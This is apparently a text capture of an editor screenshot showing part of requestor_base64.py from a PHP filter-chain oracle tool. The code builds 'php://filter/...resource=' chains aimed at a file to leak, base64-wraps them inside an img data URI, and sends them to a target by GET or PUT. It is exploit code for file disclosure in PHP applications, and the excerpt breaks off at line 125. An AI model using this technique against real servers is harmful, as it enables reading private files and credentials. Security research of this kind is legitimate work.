 PHP_FILTER_CHAINS_ORACL...
filters_chain_oracle
core
__pycache__
bruteforcer.py
requestor_base... U
requestor.py
utils.py
verb.py
tests
__init__.py
test.py
.gitignore
filters_chain_oracl... U
filters_chain_oracle_ex...
LICENSE
README.md
requirements.txt
OUTLINE
filters_chain_oracle > core > requestor_base64.py > Requestor > req_with_response
parse_parameter Aa ab .* 2 of 2
91 if i == len(all_params) -1:
92 temp[element] = filter_chain
93 else:
94 temp[element] = {}
95 temp = temp[element]
96 data = json_object
97 else:
98 data[self.parameter] = filter_chain
99 return merge_dicts(data, self.data)
100
101 """
102 Returns the response of a request defined with all options
103 """
Codeium: Refactor | Explain | Generate Docstring | ✕
104 def req_with_response(self, s):
105 if self.delay > 0:
106 time.sleep(self.delay)
107
108 filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
109 # DEBUG print(filter_chain)
110 filter_chain_new = "<img+src='data:image/png;base64,"+base64.b64encode(filter_chain.encode()).decode()+"'/>"
111 merged_data = self.parse_parameter(filter_chain)
112 data="key=<img+src="
113 # print(merged_data)
114 # Make the request, the verb and data encoding is defined
115 try:
116 if self.verb == Verb.GET:
117 requ = self.session.get(self.target, params=merged_data)
118 return requ
119 elif self.verb == Verb.PUT:
120 if self.json_input:
121 # requ = self.session.put(self.target, json=merged_data)
122 requ = self.session.put(self.target, data=f'html={filter_chain_new}')
123 else:
124 requ = self.session.put(self.target, data=f'html={filter_chain_new}')
125 # requ = self.session.put(self.target, data=merged_data)